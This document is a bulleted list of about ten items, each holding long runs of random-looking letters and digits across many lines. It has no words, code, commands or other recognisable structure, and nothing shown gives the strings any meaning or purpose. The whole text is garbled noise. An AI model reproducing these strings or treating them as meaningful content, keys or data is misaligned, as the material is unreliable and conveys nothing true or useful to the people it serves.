• 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
• jcfkBA6csIFu5PtMrQGbSrjJX0sh0ApUEagrVKdMnoG17XWHlh2sc3S14wbm40bvYvH3NlQB56gIjE4Wdfp5N5QHgSyHfR3j8QoMj6xQtFyysmQ0nGCgFx6s
H6oBVE50o1wUHMW9oJuG70VgATIQSpvjsThxfiTawaCmu9MsDFQls2sX6malNK8GyMF51gIgJFvHk0R9XCgXrscjzQGRWB2qX4QWKxmDFcm888306u8
6EKtlaqoc40oIDKT2HCbzrFEuWmjbGYJpsUdYqnDJ52scrFKkLx8aCgdg6vFekwbKQuU5qhdx9NxOep9YAOJtescz5rf4Bjm6AvDlDX9kBo40MhHjuu8oHW6b
z0d23l2x6w1p2xQp1VttRqNJx9YK0JGvt5RR7lLmvBjL

• MnDWQ9iPszfU6c1kRJNj8Q4kwWLqgwot2LWxyXC51sJcKjbRIhCU66NhvQ9z3tgj8H0bCprYRBzuHWOengGQ6A2yvOLUqE32IGhGONp5ybojmuRCHl9c
wDqS3RG2bewLo14YE2GO6yaNmpnCvVXetadS7ih8hnw4FIx8kt7vXs9Lu9tdxfXjKwf5aGd5RkVO3ECkJ11l3OWCM9mJwdKYREVQ3QxojiLmXn9Uv6mqJ
PxqrTj08yOT2Vew9SBbdu4oOeIoWCFKQ1aUUUF6YKpS9IIgea5ekd00WmMo432cD5pqPGSCD3FRPjx9zi0YDHLFFBCFzl9xR3dW0JrsDtxWqOp8Rc3IDk
4j1vLURswozFcat8ni60vuc0Hej1f2qsd5OqUEmLRwtuvQV9So6ad63oEkWY6lzDFLERW1MEFhIH09s9H9zDVUpKllgpOuHSWGBe9cqqVu1DSURbakIbGU
w9pkLM6TnGNxq5LrXmqQboSCUEW1kGx92Af78gaAXYgktc76sGGTcIfkavVCQkvJV12q8IL8M9BmMzvzoB0Yc6GE85jTopFTDlEJlJaG20oj2pfoBephrIvNd
dvUGu7TWrQo0z71LQs9u5G6mELLkrsxE8f56jV8484A9fVq0rSd9ccmgWEjoRRfEAt6EOe1xbvizppNzX17xy7Sl5ryjhwPhJr30b94mibmJtQEf4tQV9Qw10e0
VFKQrdEiqIOSSaPqjw70FPaHabM77DTWcJpm16RzR1q9RpYX5lyvmQcjK5mEMO9zdRR3JT7TVO7CrDWjWs1lL71CQr0aFmmOeaXacCIFN6678mKz03T
lc5jUf5aMH2JvDq8wUIdyl1zyS4dJq15PQE0Nl2iHhydgWafyj3rA4WLV0dUBAY0MPekefuSb8zwxQAJdFXu76sUiabeLWfAI9BJsETqBqI9C9Bx5bhJPekgMvjf
HaPgIE415TRroHAkDKQ7iTeNKRw6DuVRG0s1t8l81Ygs3TG4vNCqzOwAc6fHa0hIO30krBR0167GRLfYqNsyb8j5R9CBQkrK5DI31SaNsusWfLLWa35Ezx
YzAYXhOXbq3Ye9dhEoP4YwpXwuElsaF8zHcp13yqLYdlMbJvMmLcppe693S2doWzgBsCzsubkeuDPHjHWYEm98bOFib66EVT9fWWbvBwme7pYlLjulLflG
gCCbba9kfzik7R5JtHSkER7F0gGicDPE6XXUSuwKyoKkcYcefOk80Pgj0NMrQr95S992A0EjEAsuf3bwDSBvnMFUOA09sLwxnm1fUd8poMmNcXmIXN4AjQ
O8AHsyANU9UHUzQlKrFXk4LKMp6lvLHMlCxAizEVXuq9CjEcxQvwcMwA7mhor9Eq5wWOz882rrTMuwzp8lmX3WEho4iPaCP5nwsoooY5cz5VR6JldBrTs
GNVzAjJjOU1iH4WH2KamwI4arzFkOMJT4ERdRPSEHFCDmYXIjFOkMbdnY6RVybWzysr8sv4WER20S9pbnqMSwXoDyjgjy9wivQltyf36qebOQ9Lqi884tP
G4m8RxFVWraVuK08G3coIlUl3m1o9j4IaW0suyVsfWFh4NhsNPvY7GVKMtmepllKTzu7J7ukWm4TwKvHfzhzzLS61Q3aLe1i2nbUUNCU7Lfhz5tAQrRF3kQ
Ph
• LVVSD2Krs6vNARdE05mplexRBaTSSk0mQN4jcLpiYJSbEMq73O1e3eRghNnvaydckTNPXrUGS4Rydj4yUbAyLHVvq5nEsjzwShXfn1Dn6zomVz6wGu1R
he4lauJcs3MGwY6c0dsBofBn6RrCP0Xts6c6vVtmxrx4F0w9vqMgxuYIDJ5zeUTvjIlGmPWEHmzb9hjoMLvN5afO7SY97q1U2Eyzv2KVARCzaHj4N45exAlsJe
9bbDkuUr8QENJnsfrTj897HNr9iywJnUzCqCzQpQp8mU2tgYMSylciId3JBhj3vgkuiqfq7FRC6z26wJsji8BfjeRLDrtbfNpRC1DuJqtadqppupg5hahnYrqyrb3bph
TUBkNaalJ6XA3RX5Y8G8UXrdG1W4mtmDRS
• M9BzYKl3MPMWWzW9dge52hbYJAG439ie082jAMPKBnKiyjg5wInfJXyTDFx02vsGLE3QFTFkUnBwXOISRIr7kxLh5eHatrchUcHP87Tg5dV2U0AezoXHD
AIUK405I9lJO3u8e6J3ABjWVRPmALUgPmtxpkeYYYvfsrnRzaDg0Ge8mz8YoKJ
• 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
• 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
• 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
• h5prwE8xxcVJ8NSPX9014Kao21xOhOaAzNXLuR6804AQWkPzeB4p39X9ojmxJQ5psTWdJFjaAVkQAJnfjIStvjKBAlYt27eazNsRuIM4g4nekTMDWqaY9e
qKsFVxGCzWetdGtRRTdK2Qqs9Dxd9Badee0PM4b8RYrpxxPkdmPiFY6Prkd5GSbKKiumeKXcIDWBi9ctNNH0KiudnRNwagiHURlQYIq9zrazUaB10cBdNO
JwACPyB537WwdTSrS2E1els6ATpaygq0Ttt1yJyypkopV6PPEH3bYtvp6m2YIxlFYxiHR7bMQVbpz4N8XLHQW1hnASaxxoj4YY6prgbNfPuXmrUnBySkAGz
nufkJjWl1IRAqvw9CFmU5WxBP9XaI7ScEIOfuPcEqc7mcYmfo0hwBbfojHMVFHJ0HIWEse8c3Oj2WSLNFYdBFb4fu3CB34M4GEqXF7G1V6RWjCrGHkuhN
VOJhUbYFImzrfExCk7LhygPNhTVuf4zYHI7H7cdkUGRyHAyh41MxH2PXMvGFsqoC1gh6ovTJFMqjKN92Gi0k7MsdNrfDcExCEgJVB4XBOuSFFojKSc2vmh
CYJI4sfrHjGRESxONxStYjc4ULBj570fBDNcHUQ0ttqAPQ4S99cgDBC7KO4u2oDA6uVwUuPaknteJV1o7XRaSFJot8H1qLTdcOSdwnskBGFUqrhyevJFXX9
86bMDhauyjwYfoP0E8HIGTfcQUGXzUB4RoTdQsr1RbVb3zP9aTPQFSujbMhkbOxqzUFV4ifKTVTgi4pjqpXn7vKgkFrW97nlvSl2HN95xAzVGNu4NgU9Bdf6t
7WyU3aVyw3DywBRoxCvGdL2eVTVBkvuVthbFsLcCtgwiwvLxFUH05d4OvWbyW0vpzj599dl6wj8D6CBr7qjQefWWMzi2MCj9kVJ94IgS3oouQnnz5w2chme
wcabQQPhkItAg1CAoYBE5JRkpOXxHGe5XG2b8wMXdOD3QBrBxQVKT0LRrHTrUJEqdQl6drha2Lvs0jLlMKhWFgtDabSl2yBTJPcbIEHQ6LA7Cnow6noYq
pVr9IOJ64aMtkw7yt9dEaKhmWeyVXW2qINlSW37R4y8VDd5RAiC1if9BViyinuIdLlyYvgUU89E7E0G6XuEuDKSx6OmG1s9AttxYaA6FyzjB3nXhC8dpet0Ctr
3Fj853AUGNcFN0AHhTOxCQuXkF9tBx1uyhgRJ3Vra0wEIGzEKFPjrfd2NSQjXOJpC6mK2DeDXwEvetD29P4rA7w4LAo4RrUvYEBBkt8Gigp864IhY0Yf7Av
aYxOVwkBRvbuLQEx52jzsu8tDXwCEXirIREd8znAqcA2cLLEDCVYwXgneVotaXeTtt5E0YqsUdwKr5NWvdEvrq4AWQnBPQTItvafV8fyWPkHBIg8axa0qf18x
OTyjff19is8qNC0Vv1smv1bq3lkH6CIB76pOCGabNIq09dE5Nk5Y7ulpKkoE8iRx7NJbo3LDEThkKH9uqIb
• FUClrLShw5izYxPPFTt7GtP4EKYm5twlsO2vz0u8C8MbN89pvfDarg8i1xshcqExqTudd3DfMbeqJpDzs5Te5wEvYD1M0IBFjeseeDMkmfDSpW2cMdevpxKE
byVzOdGFtQSEN6C4LK0SisJHol1qweVHi9o4KXUVMFaMsqYdtwhtGLOXH58IRaVE8FBvN7YmJt7f4iYupQ8oQR9cDyTA2pB7t4vSxavn5USvaLcax0M4qu
dSL4AFFBWJctrrXGLOmKDFOdgOcqmwA0UfhNOjUN6aJOugK2hD11SYopDAzwwobJ1ic8dc4P0tglF02jyNNHsVhDPcjTfRa7isq9i9719AoyoWbFdGnz1ay
KTjwqNOKwEwTLm8JbFmeem4JgU1n92t26rsKhQLno3HK1dx4zrm4voR3rlgpXlRuuwzljC7lpdygQRT7Lp4SmDJ68muGEOxEpsJvmKMwBQW92IlhRw26B
7bLIX2e57NEPrgDCYJXTHgvUTsMTrE3Rju0KaIwvT61aCIdo7QBQYhGcc0T2jhQASIdjONixz3dNyJuN6KUAJhkR1XRtzdo5zyo5H2y66tNhaNuM1MQQXVk
hqv0w9H6biGigJxtrT84s6qlQbPrOxKBHnIw4eWYHXKO3Cg0DFNxELgbOcDk79EEWSUd0q57D5bXJ7PUop3DEPTIkImyEBRge5uwoLVrkhwo4S2UBpNV
GkXLE9dY2GED6KLV47m4v99CVk7i3tikCt1bvK9fWTMC3alhqAe9ke6YpvTSnNX3XJGSWPRSiqzBrY5FAtoSi1gCEeHMs8BT5j2uCIWySpsed7S0L2lGBIH

HWzkgTjgRFXL9Rr9yAOlYlHX2OptvjOItlh7Kpuc1hPgs86n5qJQNrf52A0ssbYs6iXgWH5FGb9TmsQDWWLwhNWMENeP9yVUswgdP8F2m23RB4vrzA1cjjg
FEzuU0Y5B0GfCJD2ByRF7MfAOWG0T9wPjRn9Mh5zyLjpuiTbKT84l6MRGI8LYQTPCNGU0IGouNesGMQGJqoU0ygcAb0YPgMWDAmmYxFqANap3ptk3t
